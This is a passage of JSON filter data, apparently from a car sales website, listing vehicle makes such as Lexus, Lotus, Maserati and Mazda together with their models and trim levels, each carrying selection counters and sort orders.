Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":650,"Sort":23},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":88,"Sort":24},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":6,"Sort":25},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_626","Value":"626","Name":"626","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GXi","Value":"GXi","Name":"GXi","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L 